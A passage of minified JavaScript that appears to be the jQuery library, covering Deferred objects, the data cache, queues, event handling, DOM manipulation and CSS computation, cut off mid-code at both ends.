a||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),r||i()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!s}};return d},T.extend({Deferred:function(e){var r=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var i=arguments;return T.Deferred(function(o){T.each(r,function(e,t){var n=y(i[t[4]])&&i[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,o){var l=0;function c(i,r,s,a){return function(){function e(){var e,t;if(!(i<l)){if((e=s.apply(n,o))===r.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?a?t.call(e,c(l,r,u,a),c(l,r,ie,a)):(l++,t.call(e,c(l,r,u,a),c(l,r,ie,a),c(l,r,u,r.notifyWith))):(s!==u&&(n=void 0,o=[e]),(a||r.resolveWith)(n,o))}}var n=this,o=arguments,t=a?e:function(){try{e()}catch(e){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(e,t.stackTrace),l<=i+1&&(s!==ie&&(n=void 0,o=[e]),r.rejectWith(n,o))}};i?t():(T.Deferred.getStackHook&&(t.stackTrace=T.Deferred.getStackHook()),C.setTimeout(t))}}return T.Deferred(function(e){r[0][3].add(c(0,e,y(o)?o:u,e.notifyWith)),r[1][3].add(c(0,e,y(t)?t:u)),r[2][3].add(c(0,e,y(n)?n:ie))}).promise()},promise:function(e){return null!=e?T.extend(e,s):s}},a={};return T.each(r,function(e,t){var n=t[2],o=t[5];s[t[1]]=n.add,o&&n.add(function(){i=o},r[3-e][2].disable,r[3-e][3].disable,r[0][2].lock,r[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){i[t]=this,r[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(i,r)}}var n=arguments.length,o=n,i=Array(o),r=a.call(arguments),s=T.Deferred();if(n<=1&&(re(e,s.done(t(o)).resolve,s.reject,!n),"pending"===s.state()||y(r[o]&&r[o].then)))return s.then();for(;o--;)re(r[o],t(o),s.reject);return s.promise()}});var se=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(T.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&se.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){C.setTimeout(function(){throw e})},T.Deferred());function le(){E.removeEventListener("DOMContentLoaded",le),C.removeEventListener("load",le),T.ready()}T.fn.ready=function(e){return ae.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||ae.resolveWith(E,[T])}}),T.ready.then=ae.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(T.ready):(E.addEventListener("DOMContentLoaded",le),C.addEventListener("load",le));function d(e,t,n,o,i,r,s){var a=0,l=e.length,c=null==n;if("object"===h(n))for(a in i=!0,n)d(e,t,a,n[a],!0,r,s);else if(void 0!==o&&(i=!0,y(o)||(s=!0),t=c?s?(t.call(e,o),null):(c=t,function(e,t,n){return c.call(T(e),n)}):t))for(;a<l;a++)t(e[a],n,s?o:o.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):l?t(e[0],n):r}var ce=/^-ms-/,ue=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ce,"ms-").replace(ue,de)}function v(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function fe(){this.expando=T.expando+fe.uid++}fe.uid=1,fe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},v(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,i=this.cache(e);if("string"==typeof t)i[b(t)]=n;else for(o in t)i[b(o)]=t[o];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in o?[t]:t.match(k)||[]).length;for(;n--;)delete o[t[n]]}void 0!==t&&!T.isEmptyObject(o)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var w=new fe,c=new fe,pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function me(e,t,n){var o,i;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:pe.test(i)?JSON.parse(i):i)}catch(e){}c.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return c.hasData(e)||w.hasData(e)},data:function(e,t,n){return c.access(e,t,n)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,n){return w.access(e,t,n)},_removeData:function(e,t){w.remove(e,t)}}),T.fn.extend({data:function(n,e){var t,o,i,r=this[0],s=r&&r.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){c.set(this,n)}):d(this,function(e){var t;if(r&&void 0===e)return void 0!==(t=c.get(r,n))||void 0!==(t=me(r,n))?t:void 0;this.each(function(){c.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=c.get(r),1===r.nodeType&&!w.get(r,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(o=s[t].name).indexOf("data-")&&(o=b(o.slice(5)),me(r,o,i[o]));w.set(r,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),T.extend({queue:function(e,t,n){var o;if(e)return o=w.get(e,t=(t||"fx")+"queue"),n&&(!o||Array.isArray(n)?o=w.access(e,t,T.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),o=n.length,i=n.shift(),r=T._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===t&&n.unshift("inprogress"),delete r.stop,i.call(e,function(){T.dequeue(e,t)},r)),!o&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w.get(e,n)||w.access(e,n,{empty:T.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?T.queue(this[0],t):void 0===n?this:this.each(function(){var e=T.queue(this,t,n);T._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&T.dequeue(this,t)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||r.resolveWith(s,[s])}var o,i=1,r=T.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(o=w.get(s[a],e+"queueHooks"))&&o.empty&&(i++,o.empty.add(n));return n(),r.promise(t)}});function ge(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&_(e)&&"none"===T.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ve=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),f=["Top","Right","Bottom","Left"],x=E.documentElement,_=function(e){return T.contains(e.ownerDocument,e)},ye={composed:!0};x.getRootNode&&(_=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,o){var i,r,s=20,a=o?function(){return o.cur()}:function(){return T.css(e,t,"")},l=a(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ve.exec(T.css(e,t));if(u&&u[3]!==c){for(c=c||u[3],u=+(l/=2)||1;s--;)T.style(e,t,u+c),(1-r)*(1-(r=a()/l||.5))<=0&&(s=0),u/=r;T.style(e,t,(u*=2)+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=i)),i}var we={};function A(e,t){for(var n,o,i,r,s,a,l=[],c=0,u=e.length;c<u;c++)(o=e[c]).style&&(n=o.style.display,t?("none"===n&&(l[c]=w.get(o,"display")||null,l[c]||(o.style.display="")),""===o.style.display&&ge(o)&&(l[c]=(a=r=i=void 0,r=o.ownerDocument,s=o.nodeName,(a=we[s])||(i=r.body.appendChild(r.createElement(s)),a=T.css(i,"display"),i.parentNode.removeChild(i),we[s]=a="none"===a?"block":a)))):"none"!==n&&(l[c]="none",w.set(o,"display",n)));for(c=0;c<u;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}T.fn.extend({show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ge(this)?T(this).show():T(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,n=E.createDocumentFragment().appendChild(E.createElement("div")),$=((N=E.createElement("input")).setAttribute("type","radio"),N.setAttribute("checked","checked"),N.setAttribute("name","t"),n.appendChild(N),g.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,n.innerHTML="<option></option>",g.option=!!n.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function S(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?T.merge([e],n):n}function Te(e,t){for(var n=0,o=e.length;n<o;n++)w.set(e[n],"globalEval",!t||w.get(t[n],"globalEval"))}$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td,g.option||($.optgroup=$.option=[1,"<select multiple='multiple'>","</select>"]);var ke=/<|&#?\w+;/;function _e(e,t,n,o,i){for(var r,s,a,l,c,u=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((r=e[f])||0===r)if("object"===h(r))T.merge(d,r.nodeType?[r]:r);else if(ke.test(r)){for(s=s||u.appendChild(t.createElement("div")),a=(Ce.exec(r)||["",""])[1].toLowerCase(),a=$[a]||$._default,s.innerHTML=a[1]+T.htmlPrefilter(r)+a[2],c=a[0];c--;)s=s.lastChild;T.merge(d,s.childNodes),(s=u.firstChild).textContent=""}else d.push(t.createTextNode(r));for(u.textContent="",f=0;r=d[f++];)if(o&&-1<T.inArray(r,o))i&&i.push(r);else if(l=_(r),s=S(u.appendChild(r),"script"),l&&Te(s),n)for(c=0;r=s[c++];)Ee.test(r.type||"")&&n.push(r);return u}var Ae=/^([^.]*)(?:\.(.+)|)/;function s(){return!0}function p(){return!1}function $e(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Se(e,t,n,o,i,r){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(o=o||n,n=void 0),t)Se(e,a,n,o,t[a],r);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=p;else if(!i)return e;return 1===r&&(s=i,(i=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each(function(){T.event.add(this,t,i,o,n)})}function De(e,i,r){r?(w.set(e,i,!1),T.event.add(e,i,{namespace:!1,handler:function(e){var t,n,o=w.get(this,i);if(1&e.isTrigger&&this[i]){if(o.length)(T.event.special[i]||{}).delegateType&&e.stopPropagation();else if(o=a.call(arguments),w.set(this,i,o),t=r(this,i),this[i](),o!==(n=w.get(this,i))||t?w.set(this,i,!1):n={},o!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else o.length&&(w.set(this,i,{value:T.event.trigger(T.extend(o[0],T.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,i)&&T.event.add(e,i,s)}T.event={global:{},add:function(t,e,n,o,i){var r,s,a,l,c,u,d,f,p,h=w.get(t);if(v(t))for(n.handler&&(n=(r=n).handler,i=r.selector),i&&T.find.matchesSelector(x,i),n.guid||(n.guid=T.guid++),(a=h.events)||(a=h.events=Object.create(null)),(s=h.handle)||(s=h.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(k)||[""]).length;l--;)d=p=(f=Ae.exec(e[l])||[])[1],f=(f[2]||"").split(".").sort(),d&&(c=T.event.special[d]||{},d=(i?c.delegateType:c.bindType)||d,c=T.event.special[d]||{},p=T.extend({type:d,origType:p,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:f.join(".")},r),(u=a[d])||((u=a[d]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,o,f,s)||t.addEventListener&&t.addEventListener(d,s)),c.add&&(c.add.call(t,p),p.handler.guid||(p.handler.guid=n.guid)),i?u.splice(u.delegateCount++,0,p):u.push(p),T.event.global[d]=!0)},remove:function(e,t,n,o,i){var r,s,a,l,c,u,d,f,p,h,m,g=w.hasData(e)&&w.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(k)||[""]).length;c--;)if(p=m=(a=Ae.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=l[p=(o?d.delegateType:d.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=f.length;r--;)u=f[r],!i&&m!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(f.splice(r,1),u.selector&&f.delegateCount--,d.remove&&d.remove.call(e,u));s&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[c],n,o,!0);T.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,n,o,i,r,s=new Array(arguments.length),a=T.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=T.event.special[a.type]||{};for(s[0]=a,t=1;t<arguments.length;t++)s[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(r=T.event.handlers.call(this,a,e),t=0;(o=r[t++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==i.namespace&&!a.rnamespace.test(i.namespace)||(a.handleObj=i,a.data=i.data,void 0!==(i=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,o,i,r,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[i=(o=t[n]).selector+" "]&&(s[i]=o.needsContext?-1<T(i,this).index(c):T.find(i,this,null,[c]).length),s[i]&&r.push(o);r.length&&a.push({elem:c,handlers:r})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&De(e,"click",s),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&De(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?s:p,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=s,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=s,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=s,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,$e),!1},trigger:function(){return De(this,e),!0},_default:function(){return!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){T.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,o=e.handleObj;return n&&(n===this||T.contains(this,n))||(e.type=o.origType,t=o.handler.apply(this,arguments),e.type=i),t}}}),T.fn.extend({on:function(e,t,n,o){return Se(this,e,t,n,o)},one:function(e,t,n,o){return Se(this,e,t,n,o,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)o=e.handleObj,T(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=p),this.each(function(){T.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this}});var je=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Me(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,o,i,r;if(1===t.nodeType){if(w.hasData(e)&&(r=w.get(e).events))for(i in w.remove(t,"handle events"),r)for(n=0,o=r[i].length;n<o;n++)T.event.add(t,i,r[i][n]);c.hasData(e)&&(e=c.access(e),e=T.extend({},e),c.set(t,e))}}function D(n,o,i,r){o=R(o);var e,t,s,a,l,c,u=0,d=n.length,f=d-1,p=o[0],h=y(p);if(h||1<d&&"string"==typeof p&&!g.checkClone&&Ne.test(p))return n.each(function(e){var t=n.eq(e);h&&(o[0]=p.call(this,e,t.html())),D(t,o,i,r)});if(d&&(t=(e=_e(o,n[0].ownerDocument,!1,n,r)).firstChild,1===e.childNodes.length&&(e=t),t||r)){for(a=(s=T.map(S(e,"script"),Me)).length;u<d;u++)l=e,u!==f&&(l=T.clone(l,!0,!0),a&&T.merge(s,S(l,"script"))),i.call(n[u],l,u);if(a)for(c=s[s.length-1].ownerDocument,T.map(s,He),u=0;u<a;u++)l=s[u],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&T.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):V(l.textContent.replace(Oe,""),l,c))}return n}function Re(e,t,n){for(var o,i=t?T.filter(t,e):e,r=0;null!=(o=i[r]);r++)n||1!==o.nodeType||T.cleanData(S(o)),o.parentNode&&(n&&_(o)&&Te(S(o,"script")),o.parentNode.removeChild(o));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,i,r,s,a,l,c,u=e.cloneNode(!0),d=_(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(s=S(u),o=0,i=(r=S(e)).length;o<i;o++)a=r[o],"input"===(c=(l=s[o]).nodeName.toLowerCase())&&xe.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(r=r||S(e),s=s||S(u),o=0,i=r.length;o<i;o++)Pe(r[o],s[o]);else Pe(e,u);return 0<(s=S(u,"script")).length&&Te(s,!d&&S(e,"script")),u},cleanData:function(e){for(var t,n,o,i=T.event.special,r=0;void 0!==(n=e[r]);r++)if(v(n)){if(t=n[w.expando]){if(t.events)for(o in t.events)i[o]?T.event.remove(n,o):T.removeEvent(n,o,t.handle);n[w.expando]=void 0}n[c.expando]&&(n[c.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return d(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return D(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return D(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Le(this,e)).insertBefore(e,t.firstChild)})},before:function(){return D(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return D(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(S(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!$[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(S(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return D(this,arguments,function(e){var t=this.parentNode;T.inArray(this,n)<0&&(T.cleanData(S(this)),t&&t.replaceChild(e,this))},n)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){T.fn[e]=function(e){for(var t,n=[],o=T(e),i=o.length-1,r=0;r<=i;r++)t=r===i?this:this.clone(!0),T(o[r])[s](t),q.apply(n,t.get());return this.pushStack(n)}});function qe(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:C).getComputedStyle(e)}function Ie(e,t,n){var o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in n=n.call(e),t)e.style[o]=i[o];return n}var We,ze,Fe,Be,Qe,Ue,Ve,i,Xe=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ye=new RegExp(f.join("|"),"i");function Je(e,t,n){var o,i,r=e.style;return(n=n||qe(e))&&(""!==(i=n.getPropertyValue(t)||n[t])||_(e)||(i=T.style(e,t)),!g.pixelBoxStyles()&&Xe.test(i)&&Ye.test(t)&&(e=r.width,t=r.minWidth,o=r.maxWidth,r.minWidth=r.maxWidth=r.width=i,i=n.width,r.width=e,r.minWidth=t,r.maxWidth=o)),void 0!==i?i+"":i}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Ke(){var e;i&&(Ve.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",i.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",x.appendChild(Ve).appendChild(i),e=C.getComputedStyle(i),We="1%"!==e.top,Ue=12===Ze(e.marginLeft),i.style.right="60%",Be=36===Ze(e.right),ze=36===Ze(e.width),i.style.position="absolute",Fe=12===Ze(i.offsetWidth/3),x.removeChild(Ve),i=null)}function Ze(e){return Math.round(parseFloat(e))}Ve=E.createElement("div"),(i=E.createElement("div")).style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===i.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return Ke(),ze},pixelBoxStyles:function(){return Ke(),Be},pixelPosition:function(){return Ke(),We},reliableMarginLeft:function(){return Ke(),Ue},scrollboxSize:function(){return Ke(),Fe},reliableTrDimensions:function(){var e,t,n;return null==Qe&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",x.appendChild(e).appendChild(t).appendChild(n),n=C.getComputedStyle(t),Qe=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,x.removeChild(e)),Qe}}));var et=["Webkit","Moz","ms"],tt=E.createElement("div").style,nt={};function ot(e){return T.cssProps[e]||nt[e]||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,st={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var o=ve.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function ct(e,t,n,o,i,r){var s="width"===t?1:0,a=0,l=0;if(n===(o?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=T.css(e,n+f[s],!0,i)),o?("content"===n&&(l-=T.css(e,"padding"+f[s],!0,i)),"margin"!==n&&(l-=T.css(e,"border"+f[s]+"Width",!0,i))):(l+=T.css(e,"padding"+f[s],!0,i),"padding"!==n?l+=T.css(e,"border"+f[s]+"Width",!0,i):a+=T.css(e,"border"+f[s]+"Width",!0,i));return!o&&0<=r&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-a-.5))||0),l}function ut(e,t,n){var o=qe(e),i=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,o),r=i,s=Je(e,t,o),a="offset"+t[0].toUpperCase()+t.slice(1);if(Xe.test(s)){if(!n)return s;s="auto"}return(!g.boxSizingReliable()&&i||!g.reliableTrDimensions()&&l(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===T.css(e,"display",!1,o))&&e.getClientRects().length&&(i="border-box"===T.css(e,"boxSizing",!1,o),(r=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+ct(e,t,n||(i?"border":"content"),r,o,s)+"px"}function r(e,t,n,o,i){return new r.prototype.init(e,t,n,o,i)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Je(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,r,s,a=b(t),l=rt.test(t),c=e.style;if(l||(t=ot(a)),s=T.cssHooks[t]||T.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,o))?i:c[t];"string"==(r=typeof 